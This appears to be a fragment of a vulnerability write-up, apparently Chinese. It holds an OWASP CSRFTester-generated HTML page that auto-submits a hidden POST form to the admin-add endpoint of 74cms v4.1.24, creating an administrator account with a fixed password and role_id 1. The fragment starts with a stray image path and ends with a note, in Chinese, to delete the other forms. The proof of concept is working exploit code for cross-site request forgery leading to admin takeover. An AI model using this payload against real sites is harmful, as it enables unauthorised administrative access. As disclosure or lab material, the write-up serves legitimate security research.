 26 for(i=0; i<count; i++)
27 {
28 document.forms[i].submit();
29
30 pausecomp(pauses[i]);
31 }
32 }
33
34 </script>
35 <H2>OWASP CRSFTester Demonstration</H2>
36
37 <form method="POST" name="form13" action="http://10.9.75.4:80/74cms_v4.1.24/upload/index.php?m=admin&c=admin&a=add">
38 <input type="hidden" name="username" value="saury"/>
39 <input type="hidden" name="email" value="sauru@qq.com"/>
40 <input type="hidden" name="password" value="admin123"/>
41 <input type="hidden" name="repassword" value="admin123"/>
42 <input type="hidden" name="role_id" value="1"/>
43 <input type="hidden" name="submit3" value="添加"/>
44 </form>
45
46
47 </body>
48 </html>
删除其他form表单
49